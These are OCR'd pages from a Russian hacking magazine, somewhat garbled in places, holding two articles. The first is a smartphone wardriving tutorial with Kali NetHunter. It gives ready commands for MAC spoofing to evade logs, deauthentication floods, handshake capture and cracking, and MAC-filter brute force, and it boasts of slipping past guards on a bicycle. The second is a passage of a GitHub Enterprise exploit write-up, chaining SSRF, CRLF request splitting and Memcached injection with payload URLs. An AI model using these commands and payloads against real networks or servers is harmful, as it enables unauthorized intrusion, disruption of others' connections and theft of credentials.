

и выбор Hacker's Keyboard (справа)

#### Первичная настройка

При первом запуске NetHunter запросит права суперпользователя и разные разрешения десяток раз. Если ты ошибся и не предоставил какое-то из них, то открой разрешения для программ в SuperSU и добавь их вручную. Иначе NetHunter просто не будет работать.

Затем проверь наличие обновлений. После этого перейди в раздел Kali Chroot Manager и скачай образ диска kalifs-minimal.tar.xz (можно и full, на Nexus 5 он влезает, но для вардрайвинга хватит minimal). Net-Hunter автоматически распакует и смонтирует его.



(справа)

На заключительном этапе тапни Update Kali metapackages из меню Custom

commands либо просто набери apt-get update && apt-get upgrade в терминале.

Всё! Осталось подключить внешний USB Wi-Fi-адаптер, и можно приступать к аудиту.

#### Доработка напильником

- Сейчас доступны две версии Kali NetHunter:
- Sana (с ядром 3.1) для совсем старых устройств на Android 5.1 (например, Nexus 7 2012);
- Kali Rolling (с ядром 3.2 и выше) для более свежих девайсов.

Они используют разные репозитории. Сайты обновлений для Kali Sana в настоящее время недоступны. Поэтому, если у тебя Kali Sana, добавь в список репозиториев (/etc/apt/sources.list) следующую строку:

deb http://old.kali.org/kali-security sana/updates main contrib nonfree

В новой версии Kali Rolling тоже стоит добавить такую строку:

#### deb http://http.kali.org/kali kali-rolling main contrib non-free

Чтобы узнать, какое ядро в твоем Kali NetHunter, просто запусти терминал и прочти первые строки.

![](_page_21_Figure_74.jpeg)

#### **WI-FI-ДОНГЛЫ И ДРУГОЕ ОБОРУДОВАНИЕ**

Любая рыбалка начинается с выбора снастей, а вардрайвинг - с подходящей оснастки. Основным инструментом у нас будет смартфон (в этом главное отличие данной статьи) и Wi-Fi-адаптер (донгл) с интерфейсом USB. Такая связка буквально помещается в кармане или небольшой сумке, не привлекая внимания.

О том, как выбрать подходящий донгл, мы уже писали в статье «Выбираем бюджетный адаптер для взлома Wi-Fi». Обрати внимание, что она описывает универсальную методику подбора адаптеров - старых, новых и даже еще не поступивших в продажу. Если же тебе нужен простой ответ на вопрос «что брать?», то вот список проверенных:

- Alfa AWUS036H (Realtek 8187L, 802.11b/g, 2,4 ГГц, дальнобойный);
- · Alfa AWUS036NH (Ralink RT3070);
- · Alfa AWUS036NEH (RT3070);
- Alfa AWUS036NHA (AR9271 (802.11b/g/n, 2,4 ГГц, рекомендуется для WPSатак);
- Alfa AWUS051NH (Rev. 1 и Rev. 2; 2,4/5 ГГц);
- Alfa AWUS052NH (RT3572).

Более доступные варианты:

- TP-LINK TL-WN722N (AR9271);
- Netsys 9000WN (RT3070, с панельной антенной).

Проверенные в NetHunter чипы: Realtek 8187L, Ralink RT2070, RT2571W, RT2671, RT2770, RT2870, RT3070, RT3071, RT3072, RT3370, RT3572, Atheros AR7010, AR9170, AR9271.

Обрати внимание, что в списке рекомендованных донглов одни «Альфы». Это не случайно. У них не только более высокая мощность (о том, как хитро она достигается, читай в следующей статье), но и очень качественное экранирование и хорошие фильтры помех. Поэтому с «Альфой» ты получаешь не просто мощный передатчик, а еще и очень чувствительный приемник, что более важно для вардрайвинга. Подходят далеко не все адаптеры производства Alfa Networks, а только указанные в списке. Работа остальных не гарантируется.

Помимо смартфона и Wi-Fi-адаптера, потребуется кабель USB OTG. Желательно сразу брать Ү-образный (вроде такого), чтобы во второй порт подключить внешний аккумулятор. Во время вардрайвинга встроенная батарея смартфона будет разряжаться очень быстро, поэтому для продолжительного аудита необходим Powerbank на 5000 мА · ч или более емкий.

#### ПРИСТУПАЕМ К АУДИТУ

Наконец мы готовы использовать Kali NetHunter и приступить к атакам на точки доступа. В меню приложения NetHunter есть кнопки быстрого вызова популярных команд и даже отдельная секция Wardriving с очень скудным наполнением. Предполагается, что опытный пентестер сам заполнит ее шорткатами на свой вкус.

Пока мы этого делать не будем, поскольку шорткаты — это просто кнопки, передающие заранее записанные команды в терминал. Можно вообще не открывать приложение NetHunter, а сразу запустить эмулятор терминала и выбрать в нем Kali.

### B3JIOM WI-FI CO CMAPTФOHA ВЫПОЛНЯЕМ АУДИТ

ТОЧЕК ДОСТ) C KALLNETI **N** BHF WI-FI-АДАПТЕРО

#### Настраиваем донгл

Первым делом необходимо определить и задействовать донгл. Обычно внешний Wi-Fi-адаптер получает имя интерфейса wlan1, однако имя может быть любым. Стоит проверить (и при необходимости изменить) его перед дальнейшими действиями.

Для начала узнаем список доступных сетевых интерфейсов:

#### # iw dev

Чтобы посмотреть подробности о сетевых адаптерах и их параметрах, используем другую команду:

#### # iw list

В ответ она выводит довольно громоздкий перечень, поэтому обычно удобнее использовать более прицельные запросы. Например, следующий запрос позволяет узнать, какие частотные диапазоны поддерживает твой Wi-Fi-адап-Tep:

#### # iwlist wlan1 frequency

![](_page_22_Picture_779.jpeg)

частоты

Перед началом эфирных изысканий необходимо переключить Wi-Fi-модуль в режим мониторинга. Желательно также изменить его МАС-адрес. Это нужно для того, чтобы меньше светиться в логах. Смена МАС-адреса также понадобится, если ты захочешь выполнить атаку «Злой двойник». Ее мы подробно разберем в одной из следующих статей.

Включить режим мониторинга можно разными способами. Например, так:

#### # iwconfig wlan1 mode monitor

или с помощью утилиты Airmon-ng:

# airmon-ng start wlan1

Поменять MAC-адрес можно с помощью ifconfig:

#### # ifconfig wlan1 hw ether XX:XX:XX:XX:XX:XX

(здесь вместо знаков вопроса необходимо задать желаемый МАС-адрес в hex-формате).

Если захочешь посмотреть текущий МАС-адрес своего Wi-Fi-модуля (например, проверить, заменился ли он), то введи команду:

#### # macchanger -s wlan1

Эта же утилита умеет изменять МАС-адрес на случайный (удобно для автоматизации):

Перед изменениями режима работы донгла и его МАС-адреса требуется отключить сетевой интерфейс, а затем включить его снова. Поэтому полный список команд для смены МАС и включения мониторинга выглядит так:

![](_page_22_Picture_780.jpeg)

#### Сканируем эфир

Любая атака начинается со сбора информации. Просканировать эфир из консоли проще всего с помощью Airodump-ng:

#### # airodump-ng wlan1

Но гораздо удобнее для этого использовать скрипт Wifite. Некоторые считают его не труЪ-хакерской утилитой, но на blackMORE Ops его любят и замечают, что ][-инструмент - это тот, который позволяет быстрее добиться результата. Не стоит пренебрегать «нубскими» программами, если они информативны и экономят время.

Для начала сканирования достаточно написать в терминале wifite — утилита запустится в интерактивном режиме и предложит выбрать, какой сетевой интерфейс переключить в режим мониторинга.

![](_page_22_Figure_33.jpeg)

Список АР и их параметров

Дальше нужно выбрать точку доступа, записать ее параметры (ESSID и/или MAC-адрес, номер канала, тип шифрования, наличие/отсутствие WPS) и выбрать наиболее рациональный вариант атаки.

Обрати внимание, что в NetHunter предустановлен Wifite r87. На GitHub доступна вторая версия, в которой есть поддержка режима 5 ГГц, гораздо эффективнее выполняется деавторизация и постоянно отображается текущий уровень сигнала выбранной точки доступа. Установить Wifite 2.00 в Kali NetHunter можно следующей командой:

#### # git clone https://github.com/derv82/wifite2.git

Дальше переходим в каталог wifite2 и запускаем скрипт Wifite.py. Обрати внимание на регистр.

#### # cd wifite2 # ./Wifite.py

#### Универсальная атака

Простейшие атаки по дефолтным WPS PIN мы уже разбирали в прошлой статье. Они дают практически мгновенный результат, но срабатывают только на уязвимых точках доступа. Сейчас же мы разберем максимально универсальный метод, работающий с любым типом авторизации (WEP/WPA/WPA2) и никак не связанный с WPS.

Атака называется «захват рукопожатий», то есть сессий авторизации клиентских устройств на точке доступа Wi-Fi. Выполнять его можно как в пассивном режиме, так и в активном.

При выборе первого варианта твои действия совершенно незаметны. Ты ничего не отправляешь в эфир, а только слушаешь выбранный канал в ожидании авторизации любого устройства на нужной АР. Дождавшись handshake, ты перехватываешь его и записываешь в файл:

#### # airodump-ng wlan1 --channel 5 -w captured.cap

Это пример для пятого номера канала и имени файла с хендшейком сарtured.cap. Для надежности лучше захватить несколько рукопожатий и спокойно анализировать их на стационарном компьютере (или вовсе загрузить на специализированные онлайн-сервисы подбора паролей по хендшейкам, об этом позже).

К точке доступа могут подолгу не подключаться новые «клиенты». Если ждать надоело, то можно ускорить процесс, перейдя в активный режим. Так ты получишь существенную прибавку к скорости ценой утраты маскировки.

Для этого понадобится утилита aireplay-ng, которая (помимо прочего) умеет выполнять принудительное отсоединение беспроводных клиентов от выбранной точки доступа.

# aireplay-ng -0 1 -a XX:XX:XX:XX:XX:XX -c XX:XX:XX:XX:XX:XX wlan1

Параметр - 0 задает режим деаутентификации, а единица — число отправляемых подряд команд отключения. Обычно используют от одного до пяти пакетов в зависимости от уровня сигнала и скорости отклика (подсказка: не спеши сразу ставить пять; пока ты DDoS'ишь AP лавиной deauth'ов, прослушаешь хендшейк, и все будет зря). Параметр - а служит для указания МАСадреса точки доступа, а параметр - с - подключенного к ней клиента. Если МАС-адрес клиента не указан, то будет отправлен широковещательный запрос и команду деавторизации получат все клиенты выбранной АР. Вместо МАС-адреса АР можно указать ее имя с ключом -е (ESSID). При-Mep:

#### # aireplay-ng -0 1 -e MarsHotel wlan1

Aireplay отправит через твой Wi-Fi-донгл команды деавторизации всем устройствам, подключенным к точке доступа с именем MarsHotel. Они разорвут соединение и вскоре начнут соединяться повторно. Так эфир быстро наполнится свежими хендшейками.

Примечание: устройство не удастся принудительно рассоединить с АР, если твой сигнал слишком слабый или если админ включил опцию шифрования фреймов (IEEE 802.11w-2009). Последнее часто встречается в корпоративных сетях, особенно с маршрутизаторами Cisco уровня Enterprise. Более грубое отключение иногда удается выполнить утилитой МDК3:

#### # mdk3 wlan1 d -c 1,2,3,4,5,6,7,8,9,10,11

Здесь wlan1 - имя беспроводного интерфейса, d - команда деаутентификации, -c 1,  $\ldots$ , 11 — команда отсылки пакетов deauth по всем основным каналам диапазона 2,4 ГГц.

Скрипт Wifite также выполняет деавторизацию обнаруженных клиентов (если ты не отменил ее отдельной командой). Вторая версия проделывает такую атаку полностью автоматически и очень быстро.

![](_page_22_Figure_57.jpeg)

Среднее время ожидания перехвата «рукопожатия» в активном режиме составляет пару минут, а в засаде можно просидеть несколько часов. Минус ты полностью лишаешься маскировки и светишься в логах. Если это точка доступа в какой-то компании, то наверняка админ получит тревожные сообщения от систем обнаружения вторжений.

Если на точке доступа включен режим фильтрации по МАС-адресу, а ни одного легитимного клиента не подключено, то брутфорс МАС-адреса из «белого списка» можно выполнить утилитой MDK3:

#### # mdk3 wlan1 f -t XX:XX:XX:XX:XX:XX

Вместо знаков вопроса подставь МАС-адрес атакуемой точки доступа.

#### Вычисление пароля по хендшейку

Файл с перехваченными пакетами авторизации клиентов записывался с определенного канала, поэтому он может содержать данные радиообмена с разными точками доступа. Программы анализа .сар-файлов обычно самостоятельно определяют сохраненные ESSID и предлагают выбрать нужный идентификатор. Одна из первых утилит для подбора пароля из перехваченных хендшейков — программа Aircrack-ng. Команда перебора паролей по словарю выглядит так:

#### # aircrack-ng -w [путь\_до\_словаря].lst [путь\_до\_файла\_с\_хендшейком]. cap

Оптимизированные словари для Kali NetHunter лежат здесь. Вместо них можно взять любые другие. Главное, чтобы каждое слово в файле словаря начиналось с новой строки.

#### Перебор по словарю и радужным таблицам

Стандарт WPA2 требует использовать пароли длиной от восьми символов. Поэтому многие рекомендуют обработать файл словаря, исключив из него более короткие слова. Казалось бы, верное решение, ведь они только отнимают время. Однако среди паролей встречаются повторы и всякие премутации, которые невозможно проверить без короткой основы. Например, test паролем быть не может, а вот testtest или test1234 - запросто.

Если пароль не удалось подобрать атакой по словарю или он изначально предполагается несловарный, то можно использовать радужные таблицы (БД с парами хеш - пароль). Их можно сгенерировать с помощью утилиты airolib-ng (или найти готовые) и скормить Aircrack-ng той же командой, ТОЛЬКО С КЛЮЧОМ - r ВМЕСТО - W.

#### # aircrack-ng -r rainbow table.db captured hs.pcap

Здесь rainbow\_table.db — файл радужных таблиц, а captured\_hs.pcap сохраненный хендшейк.

Есть множество других утилит для вычисления пароля из данных файла рукопожатия. Наиболее популярны Pyrit (она уже есть в составе NetHunter) и Hashcat, а точнее - oclHashcat. Это программа с поддержкой ускорения перебора паролей на нескольких процессорах и видеокартах. Поддерживаются как ГП AMD, так и Nvidia. Hashcat использует файлы собственного формата . hccap. Преобразовать в него исходный файл . сар поможет утилита cap2hccapx, входящая в набор hashcat-utils.

Также есть онлайн-сервисы для конвертации и анализа .cap/.pcap-файлов. Например, Hash.co.uk.

#### Лайфхак

Есть сумки небольшого объема с прозрачным окошком для смартфона. Такую можно повесить на руку (косплеить Fallout) или на руль велосипеда и выполнять разведку эфира, просто гуляя вокруг. Смартфон лежит в сумке, на экране отображаются обычные программы Android, а лог со всеми обнаруженными точками доступа и их параметрами записывается в файл коман-ДОЙ

#### # wifite -i wlan1 -mac > ListOfAPs.txt

Так мы включаем режим мониторинга на сетевом интерфейсе wlan1, меняем его МАС на случайный и перенаправляем стандартный вывод в текстовый файл с произвольным названием.

Активный аудит тоже возможен без извлечения смартфона из сумки. Сенсорный экран легко воспринимает команды через пленку.

![](_page_22_Picture_78.jpeg)

Превращаем велосипед в мобильную станцию РЭБ

Почему именно велосипед? У него нет номеров государственной регистрации, и он не привлекает внимания. В ходе эксперимента я спокойно проезжал за шлагбаумы и катался мимо охраны. Она вообще не воспринимает велосипедиста как потенциального нарушителя. Охранники старой закалки воспитывались на столь же старых фильмах, герои которых вели слежку непременно из большого фургона с огромным количеством антенн и маскирующей надписью «Доставка пиццы».

#### ЧТО ДАЛЬШЕ?

NetHunter предлагает множество инструментов, и описать их в рамках одной статьи невозможно. В следующих статьях мы рассмотрим ускоренные техники взлома точек доступа, узнаем секрет «Альфы», добавим мощности нашему донглу, научимся атаковать скрытые сети, обходить фильтрацию по МАСадресам и найдем управу на корпоративные АР, шифрующие фреймы. <sup>31</sup>

![](_page_22_Picture_83.jpeg)

**WWW** • NetHunter, сборки · NetHunter, APK . Nexus Rootkit Tool **· TWRP Manager** 

aLLy **ONsec** 

ВЫПОЛНЯЕМ ПРОИЗВОЛЬНЫЙ КОД В GITHUB ENTERPRISE

Критическая уязвимость в корпоративной версии популярнейшей системы контроля версий GitHub позволяет любому авторизованному пользователю выполнять произвольный код в системе. Для эксплуатации этой уязвимости требуется применить сразу несколько техник: инъекцию в кеширующий сервис и внедрение объектов.

#### ОБЩИЕ СВЕДЕНИЯ

Не так давно я уже писал об уязвимости в GitHub Enterprise. Тогда из-за использования статического ключа для подписи данных в сессии любой пользователь, в том числе и анонимный, мог выполнить произвольный код в системе. Проблему успешно запатчили после очередного релиза, но не прошло и нескольких месяцев, как эксперт в области информационной безопасности Orange обнаруживает еще одну критическую уязвимость. В этот раз ее можно проэксплуатировать только от имени авторизованного пользователя, у которого имеются права на создание репозиториев или на управление уже существующими.

Корпоративная версия GitHub невероятно популярна. Я натыкаюсь на нее буквально на каждом втором крупном аудите. Важность получения доступа к серверу с исходниками проектов трудно переоценить, поэтому такие машины всегда в приоритете при пентесте. Что делает эту уязвимость обязательной к изучению и применению.

#### СТЕНД

С тестовым окружением все довольно просто. GitHub предоставляет пробную версию своего продукта сроком на 45 дней. Нам этого как раз должно хватить для того, чтобы разобраться с деталями проблемы.

Скачиваем уязвимую версию приложения (2.8.6) в формате переносимой виртуальной машины OVA (Open Virtualization Archive), затем регистрируемся и выбираем GitHub on-premises. После подтверждения аккаунта и авторизации качаем файл лицензии .ghl, который потребуется на этапе установки.

![](_page_23_Picture_465.jpeg)

![](_page_23_Picture_11.jpeg)

Загрузка файла лицензии в процессе установки GitHub Enterprise

Для работы с виртуальной машиной я использую VirtualBox. После успешной установки нужно настроить саму виртуалку. Нам нужно добавить два дополнительных диска и указать IP-адрес, по которому будет доступен веб-интерфейс. Я выбрал Host-Only networking в качестве типа сетевого адаптера.

После успешного запуска машины переходим по ссылке https://айпиадрес: 8443/setup и проходим процесс установки. На этом этапе настоятельно рекомендую сгенерировать и добавить свой SSH-ключ и обязательно включить возможность регистрации новых пользователей. Система будет приходить в рабочее состояние довольно долго, поэтому наберись терпения.

![](_page_23_Picture_466.jpeg)

После успешного запуска виртуалки переходим к следующей части нашего приключения.

#### ПЕРВЫЕ ШАГИ

Продукт написан на солянке из разных языков программирования. Но в большинстве своем мы можем наблюдать здесь Ruby с использованием Ruby on Rails и веб-фреймворк Sinatra.

Прежде чем копаться в недрах приложения, нужно провести деобфускацию исходников. Разработчики решили прикрыть их от любопытных глаз и даже написали свою библиотеку для обфускации. В основе алгоритма лежит обычный XOR с ключом This obfuscation is intended to discourage GitHub Enterprise customers from making modifications to the VM. We know this 'encryption' is easily broken. M CXATME по алгоритму deflate.

![](_page_23_Picture_20.jpeg)

Прочитать подробнее про это ты можешь, погуглив с запросом *\_\_ ruby\_con*cealer\_

Все это мы проделывали в прошлый раз, и скриптик на Ruby для автоматической деобфускации сорцов до сих пор дожидается тебя в моем репозитории.

Я не зря говорил о добавлении своего ключа. Теперь нужно войти с ним на машину по SSH: порт 122, пользователь admin. Скачиваем и запускаем скрипт деобфускации из директории /data и несколько минут спустя получаем чистые исходные коды.

![](_page_23_Picture_467.jpeg)

![](_page_23_Picture_25.jpeg)

Если не хочется заморачиваться со всеми этими стендами и тестированием, но есть желание взглянуть на исходники, то, специально для тебя, я залил их на файлообменник. Надеюсь, ребята из GitHub не сильно обидятся.

Теперь, когда стенд запущен и работает, нужно зарегистрировать нового пользователя и создать свой первый репозиторий.

![](_page_23_Picture_468.jpeg)

#### ДОРОГА К ЭКСПЛОИТУ. SSRF

В GitHub есть такая вещь, как хуки. Это модная нынче штука, которая позволяет оповещать внешние сервисы о каких-либо событиях в системе. Например, при добавлении нового коммита система может отстукивать о его параметрах на указанный тобой адрес. Настраивается это в разделе Hooks & Services из меню Settings твоего репозитория.

![](_page_23_Picture_469.jpeg)

Поле URL в форме добавления хука выглядит в шаблоне следующим обра-30M.

/data/github/4ff81e7/app/views/integrations/hooks/ webhook form.html.erb

```
10: <dl class="form-group required">
       <dt><%= form.label :url, "Payload URL" %></dt>
11:12:\langle dd \rangle<%= form.text_field :url, :placeholder => "https://example.
13:com/postreceive", :class => "js-hook-url-field", :autocomplete => "
off", :type => "url" %>
      \langle/dd>
14:15: \langle d1 \rangle\ddot{\bullet} \ddot{\bullet}31: <p class="flash flash-warn invalid-url-notice">
       <%= octicon("alert") %>
32:<strong>This doesn't look like a valid URL.</strong>
33:34: \langle p \rangle
```
При добавлении URL должен пройти ряд проверок. /data/github/4ff81e7/app/models/hook.rb

![](_page_23_Picture_470.jpeg)

Скрипт не допускает наличия одинаковых хуков в рамках одного репозитория и проверяет, чтобы длина адреса не была больше допустимой. И главная проверка на валидность самого адреса при помощи библиотеки Addressable.

Метод Addressable:: URI.parse парсит переданный URL и проверяет его на соответствие спецификациям RFC 3986, RFC 3987 и RFC 6570. Это значит, что мы можем отправлять запросы на любые серверы. Никаких других проверок адреса не выполняется.

Только вот при попытке использовать локальные адреса localhost, 127.0.0.1 и тому подобные система возвращает ошибку Invalid host. Однако не локалхостом единым! Эту ошибку можно обойти, просто используя адрес 0.0.0.0 или сокращенно 0.

Давай проверим, как это работает. Поставим на прослушку порт 31337 (пс -1р 31337 - vvv) на виртуалке. И затем создадим веб-хук, указав в качестве URL http://0.0.0.0:31337/test. После нажатия кнопки «Добавить» к нам незамедлительно прилетает запрос.

![](_page_23_Figure_41.jpeg)

SSRF в GitHub Enterprise. Отправка запроса на локальную машину

Можем поздравить себя, мы обнаружили SSRF-уязвимость. Да не простую, а которая еще и показывает ответ сервера, если он оформлен как валидный HTTP response.

Теперь нужно придумать, что с ее помощью можно сделать.

неспроста так рьяно пытался пробиться на localhost. Я GitHub Enterprise — это большое и сложное приложение, поэтому внутри крутится некоторое количество вспомогательных сервисов. Взгляни на одну только строку статуса.

#### Version 2.8.6

#### 2.0s **EXECUTE: 1** job 11% root 4% block @ elasticsearch @ redis @ cache Запущенные сторонние сервисы

Тут нам и «Эластик», и «Редис», и «Мемкеш». Выбирай — не хочу!

Начнем с Memcached. Протокол общения с ним текстовый, поэтому можно попробовать провести инъекцию. Попробуем провернуть разделение запроса (HTTP Request Splitting), для этого создадим хук с символами перевода каретки.

#### http://0:31337/Hello%0D%0Aworld

![](_page_23_Picture_51.jpeg)

Не вышло. Ладно, не отчаиваемся, на этом сервере еще есть чем поживить-CЯ.

恩

### КЛЮЧИ ОТ «ГИТХАБА» ВЫПОЛНЯЕМ ПРОИЗВОЛЬНЫЙ КОД В GITHUB ENTERPRISE

#### ПОИСК ПОДХОДЯЩИХ СЕРВИСОВ

Теперь настало время посмотреть на открытые порты. Выполним команду sudo netstat -anp | grep -i LISTEN.

![](_page_24_Picture_463.jpeg)

Список запущенных сервисов, которые слушают порт

Вот такой внушительный список сервисов, которые доступны по сети. Есть где разгуляться, даже порт 1337 открыт;)

Если помнишь, я говорил, что SSRF позволяет читать ответ. Это можно использовать во время тестов на проникновение по методике черного ящика. Например, посмотрим, что находится на пресловутом порте 1337. Создадим хук http://0:1337/, откроем его и проскроллим до Recent Deliveries. Там, во вкладке Response, можно увидеть ответ от сервера. Если хотим заново отправить запрос, то к вашим услугам кнопка Redeliver.

![](_page_24_Picture_464.jpeg)

Мы являемся счастливыми обладателями доступа к серверу, поэтому для более удобной проверки каждого сервиса я рекомендую прокинуть на виртуалку прокси с помощью SSH. Так я и сделал. Теперь, используя браузер, можно посмотреть, что там крутится.

![](_page_24_Picture_465.jpeg)

Не буду ходить вокруг да около и скажу, что нас интересует Graphite, который висит на порте 8000. Этот сервис используется для отслеживания параметров работы приложений и демонов, а также их сбора и последующей визуализации. Например, он позволяет строить графики использования ресурсов процессора.

В этом сервисе есть любопытная функция, которая позволяет отправить письмо и прикрепить к нему картинку со статистикой, указав при этом ее URL. Только вот URL необязательно должен вести на фотографию. Никаких проверок правильности адреса нет.

/opt/graphite/webapp/graphite/composer/views.py

![](_page_24_Picture_466.jpeg)

Для доступа к URL используется класс HTTPConnection из стандартной питоновской библиотеки httplib. То есть мы нашли еще одну уязвимость SSRF, только на этот раз HTTP-клиент подвержен атаке типа request splitting. Отправка письма доступна по ссылке:

#### http://127.0.0.1:8000/composer/send\_email

Все необходимые параметры можно передать методом GET.

Проверим правильность наших предположений. Добавим веб-хук http:// 0:8000/composer/send email?to=none@local.visualhack&url=http://0: 31337/Hello%0D%0Aworld.

![](_page_24_Picture_467.jpeg)

Теперь все работает отлично, и через такую двойную SSRF мы сможем проэксплуатировать инъекцию в Memcached.

#### В ПОИСКАХ НУЖНЫХ КЛЮЧЕЙ

Чтобы найти интересный ключ для записи в Memcached, нам нужно посмотреть, какие типы данных кешируются и каким образом. Вот несколько атрибутов класса Memcached из всего многообразия того, что нам интерес-HO.

/data/github/4ff81e7/vendor/gems/2.1.7/ruby/2.1.0/gems/memcached-1.8.0/lib/memcached/memcached.rb

![](_page_24_Picture_468.jpeg)

Поле hash — это название ключа, по нему его можно запросить из базы; codec определяет, в каком формате записываются данные в ключе. По умолчанию для хранения используется «маршализованный» объект. Маршалинг это механизм сериализации объектов в Ruby, подробности ты найдешь в документации.

Формат Marshal разрешает сохранение объектов и их последующее использование после загрузки. То есть если мы сохраним некие специально сформированные данные, то после того, как приложение прочитает ключ и обратится к ним, они выполнятся.

Но к этому мы еще вернемся, а сейчас нужно найти такие данные, которые дергаются из кеша.

![](_page_24_Picture_469.jpeg)

Данные приложения из Memcached

Обрати внимание, кешируются поисковые запросы пользователя. Формат ключа такой:

<название\_класса>/queries/<тип\_поискового\_запроса>:<sha\_xэш>:v< внутренняя версия поискового апи>: < тип\_хранящихся данных>

Вот так это выглядит в коде.

/data/github/4ff81e7/app/models/search/query.rb

![](_page_24_Picture_470.jpeg)

Вот один из ключей со скриншота выше:

githubproductionsearch/queries/repo\_query:be70f93697873eeb04181adb a21d90ebabe7c143:v3/results

